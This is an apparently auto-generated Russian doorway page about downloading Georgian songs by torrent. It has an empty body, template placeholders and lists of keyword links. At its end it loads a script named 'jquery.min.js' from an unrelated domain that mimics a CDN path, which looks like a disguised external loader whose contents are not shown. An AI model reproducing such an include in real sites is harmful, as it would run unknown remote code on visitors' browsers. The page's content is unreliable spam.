

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kaxeoyakei.accessland.org/snrh-gruzinskie-pesni-torrent-skachat.html
body_size: 1904
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Грузинские песни торрент скачать - kaxeoyakei.accessland.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kaxeoyakei.accessland.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Грузинские песни торрент скачать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="snrh-pley-market-s-igrami-na-kompyuter-skachat.html">Плей маркет с играми на компьютер скачать</a></li>
                                <li><a href="snrh-hranit-fayly.html">Хранить файлы</a></li>
                                <li><a href="snrh-sergey-tarmashev-cikl-drevniy.html">Сергей тармашев цикл древний</a></li>
                                <li><a href="snrh-skachat-drayvera-dlya-windows-7-asus-f552cl.html">Скачать драйвера для windows 7 asus f552cl</a></li>
                                <li><a href="snrh-mod-na-mnogodetnost-v-skayrime.html">Мод на многодетность в скайриме</a></li>
                                <li><a href="snrh-tomas-nevergrin-i-a-studio-tekst-pesni.html">Томас невергрин и а студио текст песни</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-skachat-bass-engine-torrent.html">Скачать bass engine торрент</a></li>
                                            <li><a href="snrh-spisanie-mpz-pri-usn-dohody-minus-rashody.html">Списание мпз при усн доходы минус расходы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-pou-skachat-na-android-samaya-novaya-versiya.html">Pou скачать на андроид самая новая версия</a></li>
                                            <li><a href="snrh-vizitka-kniga-skachat.html">Визитка книга скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-skachat-torrent-bolshaya-zona-stalker-teni-chernobylya.html">Скачать торрент большая зона сталкер тени чернобыля</a></li>
                                            <li><a href="snrh-dityach-p-sn-karaoke-z-tekstom-skachat.html">Дитячі пісні караоке з текстом скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-knigi-po-fotografii-na-angliyskom-yazyke.html">Книги по фотографии на английском языке</a></li>
                                            <li><a href="snrh-gorkiy-detstvo-problema-roli-knigi.html">Горький детство проблема роли книги</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
